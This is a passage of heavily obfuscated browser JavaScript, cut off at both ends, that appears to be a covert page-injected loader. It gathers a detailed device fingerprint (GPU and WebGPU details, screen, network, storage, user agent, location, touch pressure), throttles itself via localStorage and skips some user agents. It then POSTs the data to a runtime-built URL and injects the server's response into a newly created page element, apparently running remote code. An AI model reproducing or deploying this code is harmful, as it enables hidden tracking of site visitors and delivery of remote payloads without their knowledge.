_0x42b5fc=_0x22964c;let _0x471782=_0x217b0b(()=>_0x168b6c(),{}),_0x50dfe3=_0x2245d8[_0x42b5fc(0x372)](_0x217b0b,()=>_0x2c5448(-0xd7b+-0x15f0+-0x4*-0x8db),{}),_0x49671c=_0x217b0b(()=>_0x2c5448(0x1095+-0x525+-0x4d*0x26),{}),_0x3844ed=await _0x8c5c60(),_0x16f726=_0x2245d8[_0x42b5fc(0x372)](_0x217b0b,()=>_0x540d45(),{}),_0x33aa7b=await _0x2245d8[_0x42b5fc(0x1c4)](_0x1d076c),_0x300b0b=_0x2245d8[_0x42b5fc(0x467)](_0x217b0b,()=>_0x3a661e(),['','']),_0x1dcb4e=_0x2245d8[_0x42b5fc(0x270)](_0x217b0b,()=>_0x29d00c(),['','']);return{..._0x471782,'glV1':_0x50dfe3,'glV2':_0x49671c,'glImpl':_0x33aa7b,'webglFingerprint':_0x16f726,'adscefp':_0x300b0b,'orgadscefp':_0x1dcb4e,'uaData':_0x3844ed,'loc':location[_0x42b5fc(0x417)],'matchMedia':await _0x2245d8[_0x42b5fc(0x1d8)](_0x2f7cf6)};}function _0x39bca1(_0x358d27={}){var _0x342668=_0x22964c,_0x5b37e7={'pjvty':function(_0xb6768b,_0x40346c){return _0xb6768b!==_0x40346c;},'ZCbSr':_0x2245d8[_0x342668(0x2f2)],'CHdgL':function(_0x278c9d,_0x405bc9){var _0x2b419f=_0x342668;return _0x2245d8[_0x2b419f(0x3b6)](_0x278c9d,_0x405bc9);},'DhQpb':function(_0x5ea904,_0x9ab7c){var _0x43f916=_0x342668;return _0x2245d8[_0x43f916(0x184)](_0x5ea904,_0x9ab7c);},'mHUhs':function(_0x4d5e63,_0xc57114){var _0x1db7b5=_0x342668;return _0x2245d8[_0x1db7b5(0x11b)](_0x4d5e63,_0xc57114);}};const {minCount:minCount=-0xd78+0x483*0x4+0x493*-0x1,timeout:timeout=-0x5c73+-0xe3dd*-0x1+0x1*-0x123a,extraEvents:extraEvents=[]}=_0x358d27,_0x49a0b8=[_0x2245d8[_0x342668(0x3f7)],_0x2245d8[_0x342668(0x13f)],_0x2245d8[_0x342668(0x395)],_0x2245d8[_0x342668(0x317)],_0x2245d8[_0x342668(0x141)],_0x342668(0xe4),...extraEvents],_0x201481=[];let _0x5a38e1=![];return new Promise(_0x57a06a=>{var _0x402f3e=_0x342668,_0x332702={'vSbDV':function(_0x2a381e,_0xf0e797){return _0x2a381e(_0xf0e797);}};const _0x584e48=_0x2245d8[_0x402f3e(0x382)](setTimeout,()=>{_0x11a0d4(),_0x57a06a(_0x201481);},timeout),_0x986a20=_0x28bd7f=>_0x467482=>{var _0x121080=_0x402f3e;const _0xb31ff1=_0x5b37e7[_0x121080(0x1ef)](typeof PointerEvent,_0x5b37e7[_0x121080(0xb0)])&&_0x467482 instanceof PointerEvent;let _0xa3130a={'event':_0x28bd7f,'width':_0xb31ff1?_0x467482[_0x121080(0x183)]:null,'height':_0xb31ff1?_0x467482[_0x121080(0x294)]:null,'pressure':_0xb31ff1?_0x467482[_0x121080(0x176)]:null,'pointerType':_0xb31ff1?_0x467482[_0x121080(0x461)+'e']:null};_0x5b37e7[_0x121080(0x3ad)](_0x28bd7f,_0x121080(0xe4))&&(_0xa3130a={'event':_0x28bd7f,'pressure':_0x467482[_0x121080(0xaf)+_0x121080(0x197)]?_0x467482[_0x121080(0xaf)+_0x121080(0x197)][0xe3c*-0x1+0x1c34+-0x2*0x6fc][_0x121080(0x12d)]:-0x11de*0x2+0x1467+0xf55,'radiusX':_0x467482[_0x121080(0xaf)+_0x121080(0x197)]?_0x467482[_0x121080(0xaf)+_0x121080(0x197)][0x16df+0x5a2+-0x1c81][_0x121080(0x28e)]:-0x4ee*0x7+0x5c0+0x1cc2,'radiusY':_0x467482[_0x121080(0xaf)+_0x121080(0x197)]?_0x467482[_0x121080(0xaf)+_0x121080(0x197)][0x26db+-0x9b5+-0x1d26][_0x121080(0x3e1)]:-0x1fee+0x1971+0x67d,'angle':_0x467482[_0x121080(0xaf)+_0x121080(0x197)]?_0x467482[_0x121080(0xaf)+_0x121080(0x197)][0x11*-0x18d+0x1*-0x989+0x5*0x72e][_0x121080(0x371)+_0x121080(0x2e3)]:-0x3*-0x741+0xe4c+-0x240f}),_0x201481[_0x121080(0x166)](_0xa3130a),!_0x5a38e1&&_0x5b37e7[_0x121080(0x3ef)](_0x201481[_0x121080(0x3ae)],minCount)&&(_0x5a38e1=!![],_0x11a0d4(),_0x57a06a(_0x201481));},_0x52cbfd=[],_0x12876f=()=>{var _0x266fd2=_0x402f3e,_0x535753={'LBQsa':function(_0x37bb1d,_0x4964ab){var _0x2935f2=_0x3c4b;return _0x332702[_0x2935f2(0x470)](_0x37bb1d,_0x4964ab);}};_0x49a0b8[_0x266fd2(0x2cd)](_0x51260a=>{var _0x240b06=_0x266fd2;const _0xc016c7=_0x535753[_0x240b06(0x188)](_0x986a20,_0x51260a);document[_0x240b06(0x291)+_0x240b06(0x38b)](_0x51260a,_0xc016c7,{'passive':!![],'capture':![]}),_0x52cbfd[_0x240b06(0x166)]({'name':_0x51260a,'fn':_0xc016c7});});},_0x11a0d4=()=>{var _0xef905=_0x402f3e;_0x5b37e7[_0xef905(0x1dc)](clearTimeout,_0x584e48),_0x52cbfd[_0xef905(0x2cd)](({name:_0x1a684c,fn:_0x5852ad})=>{var _0x77f1a7=_0xef905;document[_0x77f1a7(0x115)+_0x77f1a7(0x40f)](_0x1a684c,_0x5852ad,{'passive':!![],'capture':![]});});};_0x2245d8[_0x402f3e(0x1d8)](_0x12876f);});}((async()=>{var _0x3712c6=_0x22964c,_0x136e2b={'rzWQm':_0x2245d8[_0x3712c6(0x134)],'ZfKlN':_0x2245d8[_0x3712c6(0x460)],'PuzWg':_0x2245d8[_0x3712c6(0x252)],'vEowt':_0x2245d8[_0x3712c6(0x2cf)],'EWSym':function(_0x533dd6,_0x25064c){var _0xa71f0a=_0x3712c6;return _0x2245d8[_0xa71f0a(0x3b6)](_0x533dd6,_0x25064c);},'Zacme':function(_0x4e64f5,_0x3545f3){var _0x1708a8=_0x3712c6;return _0x2245d8[_0x1708a8(0x3b6)](_0x4e64f5,_0x3545f3);},'nyHXe':_0x2245d8[_0x3712c6(0x344)]};const _0x486343=Date[_0x3712c6(0x328)](),_0x29f1b9=(localStorage[_0x3712c6(0x1f3)]('ll')||_0x486343)-(-0x1bc5+-0x737*-0x4+-0x117*0x1),_0x823b43=_0x2245d8[_0x3712c6(0x1b7)](_0x486343,_0x29f1b9);if(_0x2245d8[_0x3712c6(0x262)](_0x823b43,0x311*0xb+0x3*0x293+-0x2974)&&_0x823b43<_0x2245d8[_0x3712c6(0x438)]((-0x190f+0xd8d+0xb88)*(-0x37a+-0x17*-0x151+0x1*-0x1a91),0x1309+0x5bb*0x1+-0x1888)*(-0x1*0x110b+0x16a9+-0x1b6))return;localStorage[_0x3712c6(0x2fa)]('ll',_0x486343);const _0x3bef8f=await _0x2245d8[_0x3712c6(0x39a)](_0x5d39dc),_0x5ec5b9=await _0x2245d8[_0x3712c6(0x11b)](_0x39bca1,{'minCount':0x5,'timeout':0x7530});_0x3bef8f[_0x3712c6(0x348)+'ns']=_0x5ec5b9;const _0x19db2a=[_0x2245d8[_0x3712c6(0x24b)],_0x2245d8[_0x3712c6(0x487)],_0x3712c6(0x2d9),_0x2245d8[_0x3712c6(0x18f)]];if(!_0x3bef8f[_0x3712c6(0x13c)][_0x3712c6(0x1ca)]&&_0x19db2a[_0x3712c6(0x1a9)](_0x27e8f7=>_0x3bef8f['ua'][_0x3712c6(0x35b)](_0x27e8f7)>-(-0x6e*0x1+0x599*-0x4+-0x16d3*-0x1)))return;const _0x2b900a=_0x2245d8[_0x3712c6(0x1d6)](_0x2245d8[_0x3712c6(0x2b0)],_0x4a19cb),_0x300419=new XMLHttpRequest();_0x300419[_0x3712c6(0x2eb)](_0x2245d8[_0x3712c6(0x2a2)],_0x2b900a,!![]),_0x300419[_0x3712c6(0x3e7)+_0x3712c6(0x214)](_0x2245d8[_0x3712c6(0x336)],_0x2245d8[_0x3712c6(0x3df)]),_0x300419[_0x3712c6(0x103)+_0x3712c6(0x3c0)]=function(){var _0x342a08=_0x3712c6;const _0x2cc26f=document[_0x342a08(0x37d)+_0x342a08(0x3fd)](_0x136e2b[_0x342a08(0x1cb)]);_0x2cc26f[_0x342a08(0x1b6)+'te'](_0x136e2b[_0x342a08(0x145)],_0x342a08(0x191)+_0x4a19cb),_0x2cc26f[_0x342a08(0x1b6)+'te'](_0x136e2b[_0x342a08(0x3bb)],_0x136e2b[_0x342a08(0x3e2)]);if(_0x136e2b[_0x342a08(0x1e7)](_0x300419[_0x342a08(0x3bc)],0xfc2+-0x19f*-0x11+-0x1*0x2b4d)&&_0x136e2b[_0x342a08(0x430)](_0x300419[_0x342a08(0x436)],0x5a1+0x3b5*0x1+0x3*-0x2da)){let _0x8f9f75=_0x300419[_0x342a08(0x472)+'xt'];_0x2cc26f[_0x342a08(0xf3)]=_0x8f9f75,document[_0x342a08(0x2a7)][_0x342a08(0x24d)](_0x2cc26f);}else _0x2cc26f[_0x342a08(0xf3)]=_0x136e2b[_0x342a08(0x321)],document[_0x342a08(0x2a7)][_0x342a08(0x24d)](_0x2cc26f);},_0x300419[_0x3712c6(0x3d8)](JSON[_0x3712c6(0x405)]({'content':JSON[_0x3712c6(0x405)](_0x3bef8f)}));})());function _0x168b6c(){var _0x474dcc=_0x22964c;const _0x9b98fd=performance,_0x2c18c3=navigator[_0x474dcc(0x228)];return{'hwConcurrency':_0x217b0b(()=>navigator[_0x474dcc(0x18d)+_0x474dcc(0x19e)],-0x58e+0xd4*0xa+0x2ba*-0x1),'timeOrigin':_0x9b98fd[_0x474dcc(0xeb)],'connType':_0x2245d8[_0x474dcc(0x382)](_0x217b0b,()=>_0x2c18c3[_0x474dcc(0x324)],''),'downlink':_0x2245d8[_0x474dcc(0x467)](_0x217b0b,()=>_0x2c18c3[_0x474dcc(0x242)],0xa8a*0x1+0x2*-0x41e+-0x24e),'rtt':_0x2245d8[_0x474dcc(0x33e)](_0x217b0b,()=>_0x2c18c3[_0x474dcc(0x2af)],0x3ce+-0x1a66+0x1698),'memory':_0x2245d8[_0x474dcc(0x20e)](_0x217b0b,()=>window[_0x474dcc(0x3eb)][_0x474dcc(0x3a8)+'ry'],-0x1*-0x32b+-0x18e6+0x15bb),'effType':_0x2245d8[_0x474dcc(0x20e)](_0x217b0b,()=>_0x2c18c3[_0x474dcc(0x11a)+_0x474dcc(0x106)],''),'lang':navigator[_0x474dcc(0x3bf)],'langs':navigator[_0x474dcc(0x334)],'tzOffset':new Date()[_0x474dcc(0x2dc)+_0x474dcc(0x287)](),'colorDepth':window[_0x474dcc(0x3fe)][_0x474dcc(0x33c)],'resolution':window[_0x474dcc(0x3fe)][_0x474dcc(0x183)]+'x'+window[_0x474dcc(0x3fe)][_0x474dcc(0x294)],'innerHeight':window[_0x474dcc(0xfa)+'t'],'innerWidth':window[_0x474dcc(0x31a)],'outerHeight':window[_0x474dcc(0x429)+'t'],'outerWidth':window[_0x474dcc(0x30d)],'dpr':window[_0x474dcc(0x10a)+_0x474dcc(0x43c)],'screenWidth':window[_0x474dcc(0x3fe)][_0x474dcc(0x1d2)],'screenHeight':window[_0x474dcc(0x3fe)][_0x474dcc(0x39f)+'t'],'appName':navigator[_0x474dcc(0x1bc)],'vendor':navigator[_0x474dcc(0x10f)],'sessionStorage':_0x217b0b(()=>{var _0x40e402=_0x474dcc;const _0x2461be=window[_0x40e402(0x258)+_0x40e402(0x39e)];if(!_0x2461be)return![];return _0x2461be[_0x40e402(0x2fa)]('aa','aa'),_0x2461be[_0x40e402(0x41a)]('aa'),!![];},![]),'cookieStorage':_0x2245d8[_0x474dcc(0x359)](_0x217b0b,()=>{var _0x20dfe9=_0x474dcc,_0x41805a=window[_0x20dfe9(0x20f)];if(!_0x41805a)return![];return _0x41805a[_0x20dfe9(0x44f)]('a',0x260a+0x1*-0x846+-0x191*0x13),_0x41805a[_0x20dfe9(0xf6)]('a'),!![];},![]),'localStorage':_0x2245d8[_0x474dcc(0x46f)](_0x217b0b,()=>{var _0x14dfce=_0x474dcc,_0x4823de=window[_0x14dfce(0x165)+'ge'];if(!_0x4823de)return![];return _0x4823de[_0x14dfce(0x2fa)]('aa','aa'),_0x4823de[_0x14dfce(0x41a)]('aa'),!![];},![]),'heapSize':_0x2245d8[_0x474dcc(0x2cc)](_0x217b0b,()=>_0x9b98fd[_0x474dcc(0x31c)][_0x474dcc(0x36a)+_0x474dcc(0x124)],0x1*-0x1953+-0x1f0c+0x385f),'dnt':_0x2245d8[_0x474dcc(0x270)](_0x217b0b,()=>navigator[_0x474dcc(0x3c1)],_0x2245d8[_0x474dcc(0x1d1)]),'mimeTypes':[...navigator[_0x474dcc(0x182)]][_0x474dcc(0x187)](_0x5b34fb=>_0x5b34fb[_0x474dcc(0x324)]),'platform':navigator[_0x474dcc(0x2e6)],'ua':navigator[_0x474dcc(0x147)],'maxTouches':navigator[_0x474dcc(0x17e)+_0x474dcc(0x3b0)]||0x1bca*-0x1+0x15bd+0x60d*0x1};}async function _0x36ae5d(){var _0x49cae4=_0x22964c;const _0x312d73=await navigator[_0x49cae4(0x320)][_0x49cae4(0x151)+_0x49cae4(0x206)]();if(!_0x312d73)return null;const _0x2d4eed=[_0x2245d8[_0x49cae4(0x40c)],_0x2245d8[_0x49cae4(0x1b3)],_0x2245d8[_0x49cae4(0x3fb)],_0x2245d8[_0x49cae4(0x244)],_0x2245d8[_0x49cae4(0x286)],_0x2245d8[_0x49cae4(0x433)],_0x2245d8[_0x49cae4(0x408)],_0x2245d8[_0x49cae4(0x46d)],_0x2245d8[_0x49cae4(0x23d)],_0x2245d8[_0x49cae4(0x37f)],_0x2245d8[_0x49cae4(0x459)],_0x2245d8[_0x49cae4(0x3b8)],_0x2245d8[_0x49cae4(0x297)],_0x2245d8[_0x49cae4(0x1c9)],_0x2245d8[_0x49cae4(0x358)],_0x2245d8[_0x49cae4(0x319)],_0x49cae4(0x2bd)+_0x49cae4(0x2b4)+_0x49cae4(0x485)+'t',_0x2245d8[_0x49cae4(0x274)],_0x49cae4(0x3da)+_0x49cae4(0x3de),_0x2245d8[_0x49cae4(0x208)],_0x2245d8[_0x49cae4(0x2d2)],_0x49cae4(0x3da)+_0x49cae4(0x25e)+_0x49cae4(0x33f),_0x2245d8[_0x49cae4(0x236)],_0x2245d8[_0x49cae4(0x3f3)],_0x2245d8[_0x49cae4(0x13b)],_0x2245d8[_0x49cae4(0x2d1)],_0x2245d8[_0x49cae4(0x3a6)],_0x2245d8[_0x49cae4(0xb8)],_0x2245d8[_0x49cae4(0xf8)],_0x49cae4(0x38c)+_0x49cae4(0x117)+_0x49cae4(0x196),_0x2245d8[_0x49cae4(0x1b0)],_0x2245d8[_0x49cae4(0x10b)]],_0x57fb9f=_0x312d73[_0x49cae4(0x3d9)]?_0x2d4eed[_0x49cae4(0x187)](_0x4c1b8b=>_0x312d73[_0x49cae4(0x3d9)][_0x4c1b8b]||-(-0x1*-0xdae+-0x1b81+0xdd4)):[],_0x4b98cd=[_0x49cae4(0x303)+_0x49cae4(0x465),_0x2245d8[_0x49cae4(0x3aa)],_0x2245d8[_0x49cae4(0x30a)],_0x2245d8[_0x49cae4(0x18e)],_0x49cae4(0xdd)+_0x49cae4(0x2da)+_0x49cae4(0xcf),_0x49cae4(0x11c)+_0x49cae4(0x2b8),_0x2245d8[_0x49cae4(0x248)],_0x2245d8[_0x49cae4(0xc0)],_0x49cae4(0xb5)+_0x49cae4(0x411)+_0x49cae4(0x203),_0x2245d8[_0x49cae4(0xde)],_0x2245d8[_0x49cae4(0x131)]],_0x19612d=_0x312d73[_0x49cae4(0x219)]?[..._0x312d73[_0x49cae4(0x219)][_0x49cae4(0x1c3)]()]:[];return{'info':{'arch':_0x312d73[_0x49cae4(0x2e9)][_0x49cae4(0x474)+'re'],'vendor':_0x312d73[_0x49cae4(0x2e9)][_0x49cae4(0x10f)],'desc':_0x312d73[_0x49cae4(0x2e9)][_0x49cae4(0x442)+'n'],'device':_0x312d73[_0x49cae4(0x2e9)][_0x49cae4(0x2c0)]},'limits':_0x57fb9f,'features':_0x19612d,'isFallbackAdapter':_0x312d73[_0x49cae4(0x40b)+_0x49cae4(0x310)]};}async function _0x1d076c(){var _0x3b1c3d=_0x22964c,_0x15224d={'pwGcX':function(_0x2ae9f6,_0x313549){var _0x51256e=_0x3c4b;return _0x2245d8[_0x51256e(0x1d6)](_0x2ae9f6,_0x313549);},'aZRCW':function(_0xc01724,_0x56aa3e){var _0x176d74=_0x3c4b;return _0x2245d8[_0x176d74(0x1d6)](_0xc01724,_0x56aa3e);}};try{let _0x48b5b9=function(_0x3339b2){var _0x26df01=_0x3c4b;try{var _0x30b53b=_0x47b485[_0x26df01(0x249)+'er'](_0x3339b2);return _0x15224d[_0x26df01(0x366)](_0x15224d[_0x26df01(0x366)](_0x15224d[_0x26df01(0x3f5)]('['+_0x30b53b[0xa*0x14f+0x182+-0xe98],',\x20'),_0x30b53b[0x1d4e+-0x1a*0x3d+0x34d*-0x7]),']');}catch(_0x5061e3){return _0x26df01(0x177);}},_0x4ab8d1=function(_0x2fb4eb,_0x46ff75){var _0x595693=_0x3c4b;try{return _0x47b485[_0x595693(0x249)+'er'](_0x46ff75);}catch(_0x49eacd){return null;}};var _0x2b8be1=_0x48b5b9,_0x869e33=_0x4ab8d1,_0x2d655a=document[_0x3b1c3d(0x37d)+_0x3b1c3d(0x3fd)](_0x3b1c3d(0x483)),_0x47b485=_0x2d655a[_0x3b1c3d(0x161)](_0x3b1c3d(0x288))||_0x2d655a[_0x3b1c3d(0x161)](_0x2245d8[_0x3b1c3d(0x22c)]);if(!_0x47b485)return{};const _0x4987be=await _0x2245d8[_0x3b1c3d(0x1b9)](_0x36ae5d);var _0x110862=document[_0x3b1c3d(0x37d)+_0x3b1c3d(0x3fd)](_0x3b1c3d(0x483))[_0x3b1c3d(0x161)](_0x2245d8[_0x3b1c3d(0x2c2)]);return{'glVersion':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x351)])||_0x3b1c3d(0x33b),'shadingLanguageVersion':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x36d)+_0x3b1c3d(0x2b7)+_0x3b1c3d(0x385)])||_0x2245d8[_0x3b1c3d(0x1df)],'maxTextureSize':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x169)+_0x3b1c3d(0x3c2)])||-0x1d*0x71+-0x1*-0x1a11+-0xd44,'maxCubeMapTextureSize':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x25f)+_0x3b1c3d(0x11d)+_0x3b1c3d(0x2ec)])||0x19f8+0x128a+-0x2c82,'max3DTextureSize':_0x110862?_0x110862[_0x3b1c3d(0x249)+'er'](_0x110862[_0x3b1c3d(0x16a)+_0x3b1c3d(0x14f)]):-0xf0e+-0x409*-0x7+0xb*-0x133,'maxRenderBufferSize':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x207)+_0x3b1c3d(0x32e)+'E'])||-0x166*-0x2+-0x220a+-0x56*-0x5d,'webglAliasedLineWidthRange':_0x2245d8[_0x3b1c3d(0x11b)](_0x48b5b9,_0x47b485[_0x3b1c3d(0x12e)+_0x3b1c3d(0x2f8)+_0x3b1c3d(0x281)]),'webglAliasedPointSizeRange':_0x48b5b9(_0x47b485[_0x3b1c3d(0x29d)+_0x3b1c3d(0x2bf)+_0x3b1c3d(0x281)]),'webglAlphaBits':_0x2245d8[_0x3b1c3d(0x467)](_0x4ab8d1,_0x3b1c3d(0x245),_0x47b485[_0x3b1c3d(0x245)]),'webglAntialiasing':_0x47b485[_0x3b1c3d(0x161)+_0x3b1c3d(0x296)]()&&_0x47b485[_0x3b1c3d(0x161)+_0x3b1c3d(0x296)]()[_0x3b1c3d(0x3d3)]?_0x2245d8[_0x3b1c3d(0x2de)]:'no','webglBlueBits':_0x2245d8[_0x3b1c3d(0x2cc)](_0x4ab8d1,_0x2245d8[_0x3b1c3d(0x314)],_0x47b485[_0x3b1c3d(0x2f9)]),'webglDepthBits':_0x2245d8[_0x3b1c3d(0xff)](_0x4ab8d1,_0x2245d8[_0x3b1c3d(0x3e9)],_0x47b485[_0x3b1c3d(0x3e4)]),'webglGreenBits':_0x2245d8[_0x3b1c3d(0x2cc)](_0x4ab8d1,_0x3b1c3d(0x337),_0x47b485[_0x3b1c3d(0x337)]),'webglMaxTextureImageUnits':_0x2245d8[_0x3b1c3d(0x33e)](_0x4ab8d1,_0x2245d8[_0x3b1c3d(0x2ff)],_0x47b485[_0x3b1c3d(0x169)+_0x3b1c3d(0x25a)+_0x3b1c3d(0x315)]),'webglMaxVertexTextureImageUnits':_0x2245d8[_0x3b1c3d(0xbb)](_0x4ab8d1,_0x3b1c3d(0x246)+_0x3b1c3d(0x3ec)+_0x3b1c3d(0x3dc),_0x47b485[_0x3b1c3d(0x246)+_0x3b1c3d(0x3ec)+_0x3b1c3d(0x3dc)]),'webglMaxViewportDims':_0x2245d8[_0x3b1c3d(0x138)](_0x48b5b9,_0x47b485[_0x3b1c3d(0x1ed)+_0x3b1c3d(0x1bb)]),'webglRedBits':_0x2245d8[_0x3b1c3d(0x20e)](_0x4ab8d1,_0x2245d8[_0x3b1c3d(0x3c7)],_0x47b485[_0x3b1c3d(0x125)]),'maxVertexUniformVectors':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x246)+_0x3b1c3d(0x1f6)+_0x3b1c3d(0x1b2)])||0x1*0xa5e+-0xba0+0xe*0x17,'maxFragmentUniformVectors':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x17c)+_0x3b1c3d(0x216)+_0x3b1c3d(0x192)])||0x10*-0x1d7+-0x20cd+0x3e3d,'maxVaryingVectors':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x392)+_0x3b1c3d(0x46a)])||0xeef+-0x1e42+-0xf53*-0x1,'maxCombinedTextureImageUnits':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x15d)+_0x3b1c3d(0x21d)+_0x3b1c3d(0x3d0)+'TS'])||0x12df+-0x187a+0x59b,'powerPreference':_0x47b485[_0x3b1c3d(0x161)+_0x3b1c3d(0x296)]()[_0x3b1c3d(0x466)+_0x3b1c3d(0x278)]||_0x2245d8[_0x3b1c3d(0x1df)],'maxVertexAttribs':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x246)+_0x3b1c3d(0x142)])||-0x1*-0x1231+-0x1892+0x47*0x17,'depthBits':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x3e4)])||-0x191a+0x52e+0x13ec,'stencilBits':_0x47b485[_0x3b1c3d(0x249)+'er'](_0x47b485[_0x3b1c3d(0x280)+'TS'])||-0x1656+-0x482*-0x7+-0x938,'maxDrawBuffers':_0x110862?_0x110862[_0x3b1c3d(0x249)+'er'](_0x110862[_0x3b1c3d(0xd1)+_0x3b1c3d(0x449)]):-0x1b71+-0x2*-0xfc4+-0x417*0x1,'maxColorAttachments':_0x110862?_0x110862[_0x3b1c3d(0x249)+'er'](_0x110862[_0x3b1c3d(0x1c2)+_0x3b1c3d(0x164)+'S']):0x260c+0x189*0x17+-0x495b*0x1,'maxSamples':_0x110862?_0x110862[_0x3b1c3d(0x249)+'er'](_0x110862[_0x3b1c3d(0xef)+'S']):0x3*0x8df+-0x287*-0xa+-0x33e3,'supportedExtensionsLength':(_0x47b485[_0x3b1c3d(0x154)+_0x3b1c3d(0x1e8)+'ns']()||[])[_0x3b1c3d(0x3ae)],'supportedExtensions':_0x47b485[_0x3b1c3d(0x154)+_0x3b1c3d(0x1e8)+'ns']()||[],'adapter':_0x4987be};}catch(_0x330b40){return{};}}function _0x2c5448(_0x2f5f4a=-0x2*0xa81+-0x1d*-0x5a+0xad1){var _0x32fd0d=_0x22964c;let _0x494dff={};_0x494dff[_0x32fd0d(0x1e5)+_0x32fd0d(0x362)]=_0x2f5f4a===-0x88e+0xd2a+-0x1*0x49a&&window[_0x32fd0d(0x1ac)+_0x32fd0d(0x3c8)+'xt']||_0x2245d8[_0x32fd0d(0x34f)](_0x2f5f4a,-0x1384*0x1+-0x101*0xc+0x1f91)&&window[_0x32fd0d(0x3c4)+_0x32fd0d(0x333)+'t'];const _0x3b90d7=document[_0x32fd0d(0x37d)+_0x32fd0d(0x3fd)](_0x2245d8[_0x32fd0d(0x2d6)]);_0x3b90d7[_0x32fd0d(0x1b6)+'te'](_0x32fd0d(0x183),_0x2245d8[_0x32fd0d(0x17b)]),_0x3b90d7[_0x32fd0d(0x1b6)+'te'](_0x2245d8[_0x32fd0d(0x1f9)],_0x2245d8[_0x32fd0d(0x17b)]),document[_0x32fd0d(0x2a7)][_0x32fd0d(0x448)+'d'](_0x3b90d7);let _0x5e776c;var _0xcd7575=_0x2245d8[_0x32fd0d(0x354)](_0x2f5f4a,-0x1d93+-0x12d3+-0x1834*-0x2)?[_0x2245d8[_0x32fd0d(0x2c2)],_0x2245d8[_0x32fd0d(0x13a)]]:[_0x2245d8[_0x32fd0d(0xb3)],_0x32fd0d(0x198)+_0x32fd0d(0x338)],_0x321f61=_0xcd7575[_0x32fd0d(0x45f)](function(_0x2ff68f){var _0x24b77c=_0x32fd0d;return _0x5e776c=_0x3b90d7[_0x24b77c(0x161)](_0x2ff68f,{'stencil':!![]}),!!_0x5e776c;});_0x3b90d7[_0x32fd0d(0x312)]();if(!_0x5e776c)return JSON[_0x32fd0d(0x405)](_0x494dff);let _0x4fd6be=_0x2245d8[_0x32fd0d(0x44c)](_0x329a25,_0x5e776c,_0x321f61);const _0x5325f9=_0x2245d8[_0x32fd0d(0x138)](_0x1db432,_0x5e776c);return _0x494dff=Object[_0x32fd0d(0xa6)](_0x494dff,{'glVersion':_0x5e776c[_0x32fd0d(0x249)+'er'](_0x5e776c[_0x32fd0d(0x351)]),'vendor':_0x5e776c[_0x32fd0d(0x249)+'er'](_0x5e776c[_0x32fd0d(0x1bf)]),'renderer':_0x5e776c[_0x32fd0d(0x249)+'er'](_0x5e776c[_0x32fd0d(0x118)]),'unMaskedVendor':_0x5325f9[_0x32fd0d(0x10f)],'unMaskedRenderer':_0x5325f9[_0x32fd0d(0x323)],'maxAnisotropy':_0x2245d8[_0x32fd0d(0xe0)](_0xeecc,_0x5e776c)}),_0x2245d8[_0x32fd0d(0xe1)](_0x2f5f4a,0x1eb0+-0x101*-0x11+-0x2*0x17e0)&&(_0x494dff=Object[_0x32fd0d(0xa6)](_0x494dff,{})),_0x494dff;}function _0xeecc(_0x49c76f){var _0x3a35bf=_0x22964c,_0x35ce1e=_0x49c76f[_0x3a35bf(0x339)+'on'](_0x2245d8[_0x3a35bf(0x457)])||_0x49c76f[_0x3a35bf(0x339)+'on'](_0x2245d8[_0x3a35bf(0x3b2)])||_0x49c76f[_0x3a35bf(0x339)+'on'](_0x2245d8[_0x3a35bf(0x335)]);if(_0x35ce1e){var _0x8981da=_0x49c76f[_0x3a35bf(0x249)+'er'](_0x35ce1e[_0x3a35bf(0x169)+_0x3a35bf(0x3ea)+_0x3a35bf(0x356)]);return _0x2245d8[_0x3a35bf(0x34f)](_0x8981da,0x1b24+0x79b+-0x22bf)&&(_0x8981da=0xc*0x33+0x1b9*-0x13+0x1e59),_0x8981da;}return _0x2245d8[_0x3a35bf(0xba)];}function _0x1db432(_0xc482b6){var _0x36b07d=_0x22964c,_0x5d9b32={'renderer':'','vendor':''},_0x2c5ca7=_0xc482b6[_0x36b07d(0x339)+'on'](_0x2245d8[_0x36b07d(0xb4)]);return _0x2c5ca7!=null&&(_0x5d9b32[_0x36b07d(0x323)]=_0xc482b6[_0x36b07d(0x249)+'er'](_0x2c5ca7[_0x36b07d(0x329)+_0x36b07d(0x1e2)+_0x36b07d(0x3db)]),_0x5d9b32[_0x36b07d(0x10f)]=_0xc482b6[_0x36b07d(0x249)+'er'](_0x2c5ca7[_0x36b07d(0x2e8)+_0x36b07d(0xe8)+'L'])),_0x5d9b32;}function _0x329a25(_0x3d41ee,_0x4caae1){var _0x4e914c=_0x22964c,_0xc46dff=_0x2245d8[_0x4e914c(0x223)][_0x4e914c(0x226)]('|'),_0x1bffb3=-0x198f+0x4e*0x62+-0x44d*0x1;while(!![]){switch(_0xc46dff[_0x1bffb3++]){case'0':return{'status':_0x3d4cc4?_0x2245d8[_0x4e914c(0x2ed)](_0x2245d8[_0x4e914c(0x2ba)](_0x1529bd+_0x2245d8[_0x4e914c(0x146)],_0x17d81c),_0x2245d8[_0x4e914c(0x27a)]):_0x4e914c(0x22f)+_0x4e914c(0x31b)+_0x4e914c(0x46e)+_0x4e914c(0x316)+_0x4e914c(0x421)+_0x4e914c(0x3fc),'functions':_0x21c7e4};case'1':var _0x1529bd=-0x9e7+0xb72+-0x18b;continue;case'2':var _0x17d81c=_0x2137f0[_0x4e914c(0x3ae)];continue;case'3':var _0x21c7e4=[];continue;case'4':var _0x3d4cc4=_0x4caae1[_0x4e914c(0x35b)](_0x2245d8[_0x4e914c(0x2c2)])!==-(0xe5*-0x29+0x247c+0x32);continue;case'5':if(_0x3d4cc4)for(var _0x1b999b=-0x75f+0x1170+-0x35b*0x3;_0x1b999b<_0x17d81c;++_0x1b999b){var 